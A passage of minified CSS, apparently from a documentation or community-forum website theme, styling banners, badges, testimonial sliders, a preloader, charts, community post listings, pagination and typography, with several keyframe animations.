a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box .counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget .widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider .slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media (max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper .quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger 